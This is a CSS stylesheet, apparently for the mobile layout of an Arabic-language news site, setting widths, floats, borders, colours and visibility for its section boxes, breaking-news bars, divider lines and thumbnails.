#kohlis{width:100%;background: #fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 11px 0;height:auto;}
.kanavu p {width:71%;float:left;direction: rtl; font-size: 14px;font-weight: normal;
    margin:5px 5px 4px 0;text-align: right;text-decoration: none;}
.horbt{width:100%; float:right;}
.horosbut a{background: #fff;border:1px solid #993365;color: #993365;border-radius:22px;float: left;font-weight: normal;margin: 15px 0 5px 1px; padding: 12px 0 12px 0; text-align: center;
	font-size:18px;    width:99%;}
#done{border-bottom: 1px dotted #993365;float: left;height:auto;padding: 10px 0 5px;width: 100%;}
#blogbreakingnews-arampam{width:100%;border:2px solid #f2012e;float:left;height:41px;margin:0 0 1px 0px; background:#f2012e;}
#blogbn{display:none;}
#blogpettileft{float:left;margin: 0 0 10px 0;width:100%;}
#newblogright{display:none;width:100%;height:auto;float:right;margin:0 0 10px 0}
#blogright{display:none;width:100%;height:auto;float:right;margin:0 0 10px 0}
#zblogpettileft{float:left;margin: 0 0 10px 0;width: 100%;}
#zblogrightfull{display:none;}
#blognewsfinalboxes{border:4px solid #9C0000;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogsportfinalboxes{border:4px solid #40a501;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogfashionfinalboxes{border:4px solid #d61e98;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogeducationfinalboxes{border:4px solid #3333FF;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogmediafinalboxes{border:4px solid #999900;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogenvironmentfinalboxes{border:4px solid #66CC00;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogbusinessfinalboxes{border:4px solid #03508C;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogtravelfinalboxes{border:4px solid #066dc9;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogwomenfinalboxes{border:4px solid #d61e98;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogculturefinalboxes{border:4px solid #339967;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogenterfinalboxes{border:4px solid #81007f;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogdecorfinalboxes{border:4px solid #FE8503;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogautofinalboxes{border:4px solid #7310b0;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogsciencefinalboxes{border:4px solid #10ACB0;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#newskod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#sportskod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#fashionkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#businesskod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#travelkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#educationkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#mediakod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#womenkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#environkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#entertainkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#culturekod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#decorkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#aukod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#sciencekod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#blognewbox{float:left;height: auto;margin: 0 0 0 10px;width:95%;}
#nmyblognewbox{float:left;height: auto;width: 100%; border-bottom:0px dotted #000;margin:0 0 10px 0;}
#proplembreakingnews-arampam{width:100%;border:2px solid #836088;float:left;height:40px;margin:0 0 18px 0px; background:#836088;}
#problembn{display:none;}
.nalu{width:100%;float:left;margin:1px 0 25px 0;direction:rtl;}
.nalus{width:100%;float:left;margin:1px 0 25px 0;direction:rtl;}
.proplover{width:100%;float:left;margin:10px 0 25px 0;}
.proplovers{width:100%;float:left;margin:10px 0 25px 0;}
.propkanavu p {width:72%;float:left;direction: rtl;margin:5px 5px 4px 0;text-align: right;text-decoration: none;}
.reader{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
.readers{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
.readerco{display:none;}
.redformleft{width:52%;float:left;margin:0 0 0 40px;}
.redformright{width:25%;float:left;font-size:18px;font-weight:normal;padding:3px 0 0 0;}
.relatednews{height: auto; margin: 0 0 10px 0; text-align: right; width: 100%;}
#flright { float: right;  width: 100%;}
#newread-moreright { float: left; margin: 10px 0 18px;    width: 100%;}
#readmoresuris{display:none;}
#readmoresuri{display:none;}
#readmoreads{display:none;}
.newread-peolpletile{display:none;}
#randombigkodukal{display:none;}
.morenewsleft { width: 100%;float: left; margin: 0;}
#newread-peoplealsoboxes{direction: rtl; float: left;    height: auto;    margin: 0 0 14px;width: 100%;}
.randombigleft{float:left;width: 100%;}
.morenewsright {width:100%; float: left; margin: 0 0 0 1px;}
.mineponnuskl{width:100%;margin:0 0 10px 0;}
.womenboxintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#netboxes img{width:97%;height:190px;margin:0 0 0 2px;}
.wifinalalsotile{float:left;height:auto;margin:2px 0 0 0px;text-align:center;width:100%;}
#jegallery{width:100%;height:auto;float:left;overflow:hidden;}
.vidtile img{height:95px;width:100%}
.nommocay img{width:100%;height:100px}
.faxalsotile{width:100%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.vadai{width:100%;float:left;margin:10px 0 15px 0;direction:rtl;}
.vadais{width:100%;float:left;margin:10px 0 15px 0px;direction:rtl;}
#amaivadaikodu{display:none;background:#81007f;float: left;  height:560px; margin:40px 8px 0 8px; width:1px;}
#amaivadaikodus{display:none;background:#81007f;float: right;  height:560px; margin:40px 8px 0 6px; width:1px;}
#thavalaivadaikodu{display:none;background:#81007f;float: left;  height:668px; margin:40px 8px 0 8px; width:1px;}
#thavalaivadaikodus{display:none;background:#81007f;float: right;  height:668px; margin:40px 8px 0 6px; width:1px;}
#bajjivadaikodu{display:none;background:#81007f;float: left;  height:750px; margin:32px 12px 0 1px; width:1px;}
#ulunthavadaikodu{display:none;background:#81007f;float: left;  height:750px; margin:32px 2px 0 15px; width:1px;}
.womenkodi{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
.entertasottai{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
#minialsox{width:100%;height:auto;float:left;margin:0 0 10px 0px;}
#yummyalso{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#yummyalsos{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#calculati{width:100%;height:auto;float:left;margin:0 0 10px 0;}
.decowomensottai{float: left;margin: 0 0 5px;text-align: center;height:158px;width:100%;}
.womensottai{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
.decowomenboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
.readercompo{display:none;}
ul.tabsz{float: left;height: 90px;list-style: outside none none;   margin: 0; padding: 0;}
#mineflright{float:right;width:100%;}
.minerelatednews{height: auto;margin: 0 0 10px 0;text-align: right;width:100%;}
.minekarts{width:26%;float:left}
.breadcru{direction:rtl;float:left;font-size:13px;font-weight:normal;margin:2px 0 1px 0;text-align:right;width:74%;}
.shareo{display:none;width:100%;float:right;margin:5px 0 5px 0;}
.sociafcontfull{display:none;width:100%;float:left;direction:rtl;margin:0 0 12px 0;}
.tremsredform{width:69%;float:right;margin:8px 0 1px 0;}
.xyzreadmaintitle{height:55px;overflow:hidden;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#1DB209;font-size:18px;font-weight:normal;line-height:22px;float:right;width:100%;}
#sthoverbuttons{display:none;}
#minerandombigkodukal{display:none;}
.fconthalright{width:100%;float:right;}
.fconthalleft{width:100%; float:right;margin:0;}
.bigfconthalleft{width:100%; float:right;margin:0;}
.bigfconthalright{width:100%;float:right;}
.minerandombigleft{float:left;width:100%}
#minereadmoresuri{display:none;}
.readmoredoctorleft{width:28%;height:auto;float:right;margin:3px;}
.readmoredoctorright{width:70%;float:left;text-align:center;}
.mima{float:left;margin: 10px 0 2px 0;text-align: center;width:100%;}
.mimass{float:left;text-align: right;width: 100%;direction: rtl;margin:25px 0 20px 0;}
.ariesmimass{float:left;text-align: right;width: 100%;direction: rtl;margin:2px 0 18px 0;}
.readmoredoctorright a{width:100%;float:left;color:#000;padding:6px 0 3px 0;}
.relatednews{height: auto;margin: 0 0 10px 0;text-align: right;width:100%;}
#flright{float:right;width:100%;}
#vidboxes{float:left;margin:6px 0 0 0;height:255px;width:31%}
#vidboxessj{float:right;height:255px;margin: 6px 0 0 10px;width:31%;}
.newreadcrafts{width:100%;float:left;margin:10px 0 10px 0;text-align:center;display:none;}
.andronewreadcrafts{width:100%;float:left;margin:10px 0 10px 0;text-align:center;display:block;}
.nfashows{width:100%;float:left;margin:5px 0 30px 0;}
.nfashows img{width:100%;height:100%;}
.filteraz ul li {height:33px;float:left;color: #ccc;font-size:13px; font-family:'Comic Sans MS', cursive; margin: 0 8px 10px 8px;text-transform: uppercase; list-style:none; font-weight:normal;}
#moretoboleft{float:left;width:100%;}
#moretoboright{float:right;width:100%;display:none;}
#samhat{float: right;text-align: center;width:100%;display:block;padding:0 0  60px 0;}
#hat{float: left;text-align: center;width:98%;display:none;}
.trponnuskl{width:100%;margin:0 0 10px 0;}
.travel-hertz{float:left;height:auto;margin: 30px 0 5px;width: 100%;display:block;}
.travel-hertz img{width:100%;height:280px}
.newvideohealth{display:none;}
#converterwomenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#converterwomenewsright img{width:100%;height:418px;display:none;}
#mybreakingnews-arampam{width:100%;border:2px solid #fc2022;float:left;height:40px;margin:0 0 1px 0px; background:#fc2022;}
#mybreakingnewsbn{display:none;}
.mama{float:right;margin:0px 3px 2px 0px;text-align:right;width:33%;}
#bentenleft{float:left;width:65%;}
.dumka{float:left;font-size:11px;font-weight: normal;padding:2px 0 1px 0;}
#padamone{float:left;height:auto;margin:0 0 5px 0px;width:22%;display:none;}
#padamtwo{float:left;height:auto;margin:0 0 5px 10px;width:29%;}
.breakitems-rows h2{background:#ebebeb;color:#000;direction:rtl;font-size:13px;font-weight:normal;padding:6px 3px 6px 3px;text-align: center;line-height:21px;}
#carsbreakingnews-arampam{width:100%;border:2px solid #7310b0;float:left;height:41px;margin:0 0 1px 0px; background:#7310b0;}
#carsbn{display:none;}
#autoalsobigkodukal{display:none;}
#carsboxright{border-left: 2px solid #7310b0;border-right: 2px solid #7310b0;float:left;margin: 6px 0 0;width:32%;}
#autoblogboxs{background:#e1e1e1;float:right;margin: 0 0 10px 0;width:100%;}
#autoblogbox{background:#e1e1e1;float:right;margin: 0 0 10px 0;width:100%;}
#culturebreakingnews-arampam{width:100%;border:2px solid #339967;float:left;height:41px;margin:0 0 1px 0px; background:#339967;}
#culturebn{display:none;}
#culturealsobigkodukal{display:none;}
#culturesbigkodu{display:none;}
#theatrebigkodu{display:none;}
#cultureboxright{border-left: 2px solid #339967;border-right: 2px solid #339967;float:left;margin: 6px 0 0;width:32%;}
#library{float:left;height:auto;margin:0;width:100%;}
#libraryz{float:left;height: auto;margin:0;width:100%;}
.theatredance{width:100%;float:left;margin:1px 0 1px 0;}
.theatredances{width:100%;float:left;margin:1px 0 9px 0;}
.cluturealsonews{width:100%; float:left;margin:1px 0 2px 0;}
.cultureinterviews{width:100%; float:left;}
#cultu-threenewsright{float:left;height:auto;width:100%;}
#culturi{float:left;margin: 0 0 10px 0;width:100%;}
#filmsthreenewsright{float:left;height:auto;margin:0;width:100%;}
#booksellings {float:left;height:auto;margin: 0 0 5px 0;width:100%;}
#ara{border-right:0px solid #8c2e2e;float:left;height: auto;margin: 0 0 10px 0;padding: 0 7px 0 0;width:100%;}
#bic{float:left;height:auto;width:100%;}
.caryonalsotile{width:100%;float:right;text-align:center;}
.caryontexts{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 5px 0; direction:rtl;}
#businessbreakingnews-arampam{width:100%;border:2px solid #03508C;float:left;height:40px;margin:0 0 1px 0px; background:#03508C;}
#businessbn{display:none;}
#businesseconomybigkodukal{display:none;}
#businessecobigkodukal{display:none;}
.appuleft{width:48%;float:left;display:none;}
.appuleft img{width:100%;height:300px;}
.appuright{width:100%;float:left;margin:0 0 0 0;}
#businessboxright{border-left: 2px solid #03508C;border-right: 2px solid #03508C;float:left;margin: 6px 0 0;width:31%;}
#mediabreakingnews-arampam{width:100%;border:2px solid #999900;float:left;height:41px;margin:0 0 1px 0px; background:#999900;}
#mediabn{display:none;}
#tvkod{display:none;}
#mediaalsobigkodukal{display:none;}
#mediapresskodukal{display:none;}
#mediaboxright{border-left: 2px solid #999900;border-right: 2px solid #999900;float:left;margin: 6px 0 0;width:31%;}
#newsbreakingnews-arampam{width:100%;border:2px solid #9C0000;float:left;height:41px;margin:0 0 1px 0px; background:#9C0000;}
#koobecaf{display:none;}
#newsbn{display:none;}
.newssottai{float: left;margin: 0 0 5px;text-align: center;height:165px;width:100%;}
.newsfestboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:165px;}

#electionboxright{border-left: 2px solid #9C0000;border-right: 2px solid #9C0000;float:left;margin: 6px 0 0;width:32%;}
#newsboxright{border-left: 2px solid #9C0000;border-right: 2px solid #9C0000;float:left;margin: 6px 0 0;width:32%;}
#newsalsobigkodukal{display:none;}
#homenewsalsobigkodukal{display:none;}
.iyarkai{width:100%;float:left;margin:18px 0 1px 0;display:none;}
.iyarkai img{width:100%;height:500px;}
#nbigleft_cou{float: right;width:100%;}
#nobigkodu_cou{background-color: #9c0000;float: right;height:820px;margin: 0 6px 0 6px;width: 2px;display:none;}
.newsbull{width:100%;float:left;}
.boxdesign{float:left;margin: 0 0 1px 0;width:100%;}
#jumbalaka{float:left;width:100%;}
#jodpluginleft{float:left;margin: 0 0px 10px 0;width:100%;}
#kadhaiya{width:100%;float:left;height:auto;margin:0 0 0 0px;}
#insets{width:99%;height:auto;float:left;margin:3px 0px 2px 0;border:1px solid #cbcbcb;padding:2px}
#avayalbox{width:100%;border-right:0px dotted #9a0000;float:left;height:auto;margin:0;padding:0 6px 0 0px;}
#bvayalbox{width:100%;border-right:0px dotted #9a0000;float:left;height:auto;margin:0;padding:0 6px 0 6px;}
#cvayalbox{width:100%;float:right;height:auto;padding:0 0 0 5px;}
.newsareablog{width:100%; float:left;}
.waterstone{width:25%;float:left;margin:0 0 0 10px;display:none;}
.waterstone img{width:100%;height:530px;}
.hotistext{float:left;height:auto;padding:0 1px 0 0;width:63%;}
.hotistext p a{direction:rtl;float:left;}
.hotispadam{float:right;height:auto;margin:0 0 0 5px;text-align:center;width:34%;}
#readmorebreakingnews-arampam{width:100%;border:2px solid #1B0C85;float:left;height:41px;margin:0 0 1px 0px; background:#1B0C85;}
#readmorebn{display:none;}
#countrybox{border-right:0px solid #d6d6d6;float:left;padding:1px 0 8px 0;direction:rtl;width:100%;}
#countryboxs{border-right:0px solid #d6d6d6;float:right;padding:1px 0 8px 0;direction:rtl;width:100%;}
#countimage img{height:220px;width: 100%;}
#sciencebreakingnews-arampam{width:100%;border:2px solid #10ACB0;float:left;height:40px;margin:0 0 1px 0px; background:#10ACB0;}
#sciencebn{display:none;}
#sciencealsobigkodukal{display:none;}
#scalsoboxes{float:left;margin: 1px 0 4px 0;width:100%;}
#scalsoboxesma{float: left;margin: 1px 0 4px 0;width:100%;}
.sharkalsotile{width:100%;float:right;height:auto;margin:5px 0 0 1px;text-align:center;}
.horli{float:left;height:auto;direction:rtl;padding:5px 1px 0 0;width:100%;}
#scienceboxright{border-left: 2px solid #10ACB0;border-right: 2px solid #10ACB0;float:left;margin: 6px 0 0;width:32%;}
#environmentbreakingnews-arampam{width:100%;border:2px solid #66CC00;float:left;height:41px;margin:0 0 1px 0px; background:#66CC00;}
#environmentbn{display:none;}
#environmentbigkodukal{display:none;}
#envimarket{width:100%;height:auto;float:left;margin:1px 0 2px 0;}
#envimarkets{width:100%;height:auto;float:left;margin:1px 0 2px 0;}
#envimarkodukal{display:none;}
#environmentboxright{border-left: 2px solid #66CC00;border-right: 2px solid #66CC00;float:left;margin: 6px 0 0;width:32%;}
#educationbreakingnews-arampam{width:100%;border:2px solid #3333FF;float:left;height:41px;margin:0 0 1px 0px; background:#3333FF;}
#educationbn{display:none;}
#educationbigkodukal{display:none;}
.polldesign {width:100%; height:auto; float:left;direction:rtl;}
#housesportboxright{border-left: 2px solid #40a501;border-right: 2px solid #40a501;float:left;margin: 6px 0 0;width:32%;}
#homehealthboxright{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width:32%;}
.hmpollright{width:100%;float:left;margin:0 0 0 0px;}
.vdaaikon{width:100%;float:left;padding:10px 0 10px 0;display:none;}
.homefashionright{width:100%; float:left;}
.homefashionleft{width:100%;float:left;margin:0 3px 0 0;}
.hmhoroleft{width:100%;float:left;height:auto;margin: 0 10px 0 0;}
.hmhororight{width:100%;float:left;height:auto;}
#mynakumki{float:left;width:100%;background:#a5a5a5}
#mynakumkis{float:left;width:100%;background:#a5a5a5;margin:10px 0 3px 0;}
.hometheadsrow{width:100%;float:left;margin:10px 0 2px 0;}
.hometheadsrows{width:100%;float:left;margin:10px 0 2px 0;}
.anatext a {background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/key-bullet.jpg") no-repeat scroll right 21px;color: #1b1285;display: block;float:right;font-size: 14px;font-weight: normal;line-height: 20px;padding-right: 20px;padding-top: 18px; width:56%;direction:rtl;}
.homelovers{width:100%;float:left;margin:0px 0 1px 0;}
.homelover{width:100%;float:left;margin:0px 0 1px 0;}
.ponnusklcn {width:100%;margin:0 18px 0px 0;}
#carvidboxes{float: left;height: auto;margin:6px 0 0 0;width: 31%;}
#carvidboxessj{float: left;height: auto;margin:6px 0 0 10px;width: 31%;}
.homepeoplebox{direction:rtl;overflow:hidden;float:right;margin:0;height:auto;width:100%;}
.homepeopleboxs{direction:rtl;overflow:hidden;float:right;margin:0;height:auto;width:100%;}
.ponnusklcn img{width:100%;height:235px;display:block;}
.homethreadtext{float:left;width:69%;direction:rtl;padding:5px 0 0 5px;}
h6.corsi{color:#393194;font-weight:normal;font-size:10px;height:17px;line-height:20px;text-align:right;margin:10px 0 0 5px;direction:rtl}
.homethreadimage {float:right;height: 65px;width:27%; padding: 4px 0 0 5px;}
.anamoretext a{background: url("../images/key-bullet.jpg") no-repeat scroll right 16px; color: #1b1285;direction: rtl;display: block;float:right;font-size: 14px;font-weight: 700;padding-top: 10px;
    padding-right: 20px; width: 55%;}
.threadtext-readmore{width:66%;float:left;padding:10px 10px 0 5px;text-align:right}
.threadimage-readmore{width:27%;height:110px;float:right;padding:3px 3px 0 0}
.rsstop{float: right;height: 80px;margin: 5px 15px 5px 0;text-align: center;width:99%;}
#abdreadmorepakkam{margin:12px 0 10px 0;height:auto;width:100%;}
.mobileappimg1{float:left;margin:0 0 7px 38px}
.mobileappimg2{float:left;margin:0 0 7px 23px}
.mobileappimg3{float:left;margin:0 0 7px 10px}
.mobileappimg4{float:left;margin:0 0 7px 1px}
.mobiletitle{color: #ef0e27;direction: rtl;font-size: 20px;font-weight: 700;margin: 5px 0 2px 0;text-align: center;}
.androidapp{float:left;width:100%;}
.iphoneapp{float:left;width:100%;}
#leagueballmain{border-bottom: 1px solid #ccc;float: right;height: auto; margin: 0 0 20px;width: 50%;}
#cartoonminereadmoresuri{background-color:#ccc;float:left;height:4525px;margin: 12px 0 0 10px;width:1px;display:none;}
#carmunnurut{float:left;height:250px;margin: 0 0 12px 0;width:100%;}
#carmunnurus{float:left;height:250px;margin: 0 0 12px 0;width:100%;}
.cartoonreadimg a{bottom:1px;display:inline;font-size:20px;font-weight:700;left:82px;line-height:29px;padding: 0;
    position: absolute;text-align: left;top:310px;width: auto;z-index: 503;display:none;}
#dreamreadmoresuri{background-color:#ccc;float:left;height:3516px;margin: 12px 0 0 10px;width:1px; display:none;}
#dreammoretopicsuri{background-color:#ccc;float:left;height:3012px;margin: 12px 2px 0 5px;width:1px; display:none;}
#dreamreadmoreparotasuri {background-color: #ccc;float: left;height: 2778px;margin: 0 2px 0 5px;width: 1px;display:none;}
.seithikalalsonews{width:100%; float:left;margin:0 0 0 0px;}
.seithikalinterviews{width:100%; float:left;}
#silapathikaramkodu{background:#9C0000;float: left;  height:760px; margin:40px 10px 0 10px; width:1px;display:none;}
#seevakachinthamnaikodu{background:#9C0000;float: left;  height:905px; margin:40px 10px 0 10px; width:1px;display:none;}
#manimekalaikodu{background:#9C0000;float: left;  height:725px; margin:40px 1px 0 10px; width:1px;display:none;}
#kundalakesikodu{background:#9C0000;float: left;  height:725px; margin:40px 1px 0 10px; width:1px;display:none;}
.seithikalboxintrotext{margin:10px 0 0 0;float:left;direction:rtl;overflow:hidden;height:158px;display:block;}
.seithipattiad img{width:100%;height:110px;display:none;}
.seithiinvad img{width:100%;height:240px;display:none;}
.newsbullets{width:100%;float:left;}
#akananurukodu{background:#03508C;float: left;  height:696px; margin:40px 10px 0 10px; width:1px;display:none;}
#purananurukodu{background:#03508C;float:left;height:696px;margin:32px 0 0 13px;width:2px;display:none;}
.tholillover{width:100%;float:left;margin:10px 0 15px 0;}
.tholillovers{width:100%;float:left;margin:10px 0 15px 0;}
.bumunnawomenside{float:left;width:100%;}
#buwomenthreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#fashpollblogright{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#injiidupalkodu{background:#d61e98;float: left;  height:700px; margin:35px 10px 0 10px; width:1px;display:none;}
.alakilover{width:100%;float:left;margin:10px 0 15px 0;direction:rtl;}
.alakilovers{width:100%;float:left;margin:10px 0 15px 0;direction:rtl;}
#alakikodu{background:#d61e98;float: left;  height:600px; margin:42px 2px 0 10px; width:1px;display:none;}
.mukapuwomensottai{float: left;margin: 0 0 5px;text-align: center;height:172px;width:100%;}
.horokod{background:#CA99AC;float: left;  height:475px; margin:32px 9px 0 9px; width:1px;display:none;}
.homehorokod{background:#1B0C85;float: left;  height:475px; margin:32px 9px 0 9px; width:1px;display:none;}
#kodimynakumki{width:100%;float:left;display:none;}
.cdoublerule{background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/doublerules.gif") repeat-y;
    float: left; height: 286px;margin: 0 0 0 6px;width: 3px;display:none;}
#kodi{float:left;width:100%;margin:2px 0 10px 0;}
#kodis{float:left;width:100%;margin:2px 0 10px 0;}
.enterpattibox{width:100%;height:auto;float:left;margin:1px 0 0px 0;}
.tainmentleft{width:100%; float:left;margin:0px 0 1px 0px;}
#periyaamaivadaikodu{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
#periyaamaivadaikodus{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
.periyavadai{width:100%;float:left;margin:1px 0 0px 0;direction:rtl;}
.periyavadais{width:100%;float:left;margin:1px 0 0px 0px;direction:rtl;}
.padamenterpattibox{width:100%;height:auto;float:left;margin:1px 0 0px 0;}
.padamtainmentleft{width:100%; float:left;margin:0px 0 1px 0px;}
#padamperiyaamaivadaikodu{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
#padamperiyaamaivadaikodus{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
.padamperiyavadai{width:100%;float:left;margin:1px 0 0px 0;direction:rtl;}
.padamperiyavadais{width:100%;float:left;margin:1px 0 0px 0px;direction:rtl;}
#chinayummyalso{width:100%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}
#chinayummyalsos{width:100%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}
#chinabajjivadaikodu{background:#81007f;float: left;  height:750px; margin:32px 10px 0 10px; width:1px;display:none;}
#chinaulunthavadaikodu{background:#81007f;float: left;  height:750px; margin:32px 10px 0 10px; width:1px;display:none;}
.cinemafaxalsotile{width:47%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.cinemaflital{width:49%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.homevilyattuseithikal{width:100%; float:left;}
.homepagealsonews{width:100%; float:left;margin:0 0 0 1px;}
#homealsoseithikod{background:#9c0000;float: left;  height:725px; margin:32px 10px 0 10px; width:1px;display:none;}
#homenewalsoseithikod{background:#1B0C85;float: left;  height:725px; margin:32px 10px 0 10px; width:1px;display:none;}
.vilayattusottai{float:left;margin: 0 0 5px;text-align:center;height:auto;width:100%;}
.hmpolldesign{width:100%; height:auto; float:left;direction:rtl;}
#zodiackodu{background:#9c0000;float: left;  height:720px; margin:32px 2px 0 11px; width:1px;display:none;}
#homezodiackodu{background:#1B0C85;float: left;  height:720px; margin:32px 2px 0 11px; width:1px;display:none;}
#threadsleftvilayattu{width:14%;height:auto;float:left;margin:11px 15px 10px 0;display:none;}
#threadsrightvilayattu{width:14%;height:auto;float:left;margin:11px 0 10px 15px;display:none;}
.hometheadsmyrow{width:100%;float:left;margin:1px 0 2px 0;}
.hometheadsmyrows{width:100%;float:left;margin:1px 0 2px 0;}
 .housebusinessmoretopics a{font-size:12px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
 .hometropsintrotext{margin:0 0 0 0;float:left;direction:rtl;overflow:hidden;height:136px;}
.startsleft img{float:left;height:190px;width:100%;margin:0;}
.homenettai{float: left;height: 398px;margin: 0 0 5px; text-align: center;width: 100%;}
.homenettai img{width:100%;height:395px;}
#minereadmoresuri-small {background-color: #ccc;float: left;height: 3950px;margin: 12px 0 0 10px;width: 1px;display:none;}
#minereadmoresuri-medium {background-color: #ccc;float: left;height: 4200px;margin: 12px 0 0 10px;width: 1px;display:none;}
#minereadmoresuri-large {background-color: #ccc;float: left;height: 6350px;margin: 12px 0 0 10px;width: 1px;display:none;}
#minereadmoresuri-exlarge {background-color: #ccc;float: left;height: 7500px;margin: 12px 0 0 10px;width: 1px;display:none;}
#insbusinesseconomybigkodukal{background:#03508C;float:left;height:670px;margin:55px 0 0 17px;width:1px;display:none;}
#veryinsbusinesseconomybigkodukal{display:none;}
#zodiackodus{background:#9c0000;float: left;  height:526px; margin:119px 3px 0 12px; width:1px;display:none;}
.homwnatchthiramright{float:left;margin:0 1px 0 0;overflow:hidden;height:auto;width:100%;display:block;}
.homebusinsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:10px;margin-top:4px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;padding:0 1px 0 2px;width:auto;}
.homebusinessmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#03508C;font-size:18px;font-weight:normal;line-height:25px;padding:0 1px 0 2px;width:auto;}
.homenewsmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#9C0000;font-size:18px;font-weight:normal;line-height:25px;padding:0 1px 0 2px;width:auto;}
.qwarparent1 {
    float: left;
    width: 99%;
}
.nalulinks{border: 1px solid #1b0c85;padding:18px;border-radius:8px;width:89%;}
#carmottabo{float:left;margin: 10px 0 8px 0;text-align:left;width:100%;}
#carnannabo{float:left;margin: 10px 0 8px 0px;text-align:right;width:100%;}
.cauthorboy h5{color:#3931b9;font-size:12px;line-height:13px;text-align:right; padding:0 0 5px 0;font-weight:normal;}
.mukapulital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:21px;}
#prebox {border-bottom: 2px solid #9c0000;margin: 0 0 8px 0;direction:rtl;padding: 0 0 3px 0;}

.homemhoroleft{width:37%;float:left;height:auto;margin: 32px 12px 0 0;display:block;}
.homemhoroleft img{width:100%;height:670px;}
.homemhororight{width:59%;float:left;height:auto;margin: 0 0px 1px 0;}
.autonatchthiramright{float:left;margin:0 8px 0 0;overflow:hidden;height:auto;width:100%;}
.arabhotistext{float:left;height:auto;padding:0 1px 0 0;width:63%;overflow:hidden;direction:rtl;}
.alsonewselital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl; }
.desalakilover{width:100%;float:left;margin:10px 0 10px 0;direction:rtl;}
.desalakilovers{width:100%;float:left;margin:10px 0 10px 9px;direction:rtl;}
#desalakikodu{background:#d61e98;float: left;  height:600px; margin:42px 2px 0 10px; width:1px;display:none;}

.scimointerviews{width:100%;float:left;}
#dessertkod{background-color:#ba8fba;float:left;height:955px;margin:32px 0px 0 16px;width:2px;display:none;}
#sevanautoalsokodu{background-color:#663333;float:left;height:658px;margin:15px 5px 0 16px;width:1px;display:none;}
#sevansciencealsokodu{background-color:#10ACB0;float:left;height:658px;margin:15px 5px 0 16px;width:1px;display:none;}
#thicksevanautoalsokodu{background-color:#663333;float:left;height:688px;margin:32px 2px 0 20px;width:2px;display:none;}
#thicksevansciencealsokodu{background-color:#10ACB0;float:left;height:688px;margin:32px 2px 0 20px;width:2px;display:none;}
.carpralsotile{width:100%;float:right;height:auto;margin:0 0 1px 0px;text-align:center}
